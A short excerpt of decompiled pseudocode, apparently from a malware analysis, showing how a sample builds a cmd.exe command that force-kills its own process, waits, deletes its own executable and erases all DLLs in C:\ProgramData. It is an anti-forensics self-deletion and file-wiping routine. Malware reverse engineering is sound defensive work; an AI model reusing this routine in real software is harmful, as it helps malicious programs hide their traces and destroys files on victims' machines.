 CurrentProcessId = GetCurrentProcessId();
v1 = sub_497F10(v21, CurrentProcessId);
v22 = 0;
v2 = GetCurrentProcessId();
v3 = mw_Get_Process_ID_Name(v13, v2);
LOBYTE(v22) = 1;
v4 = sub_4075D0(v9, "/c taskkill /im ", v3);
LOBYTE(v22) = 2;
v5 = sub_407580(v15, v4, " /f & timeout /t 6 & del /f /q \"");
LOBYTE(v22) = 3;
v6 = sub_407620(v19, v5, v1);
LOBYTE(v22) = 4;
v7 = sub_407580(v11, v6, "\" & del C:\\ProgramData\\*.dll");
LOBYTE(v22) = 5;
sub_407580(lpParameters, v7, " & exit");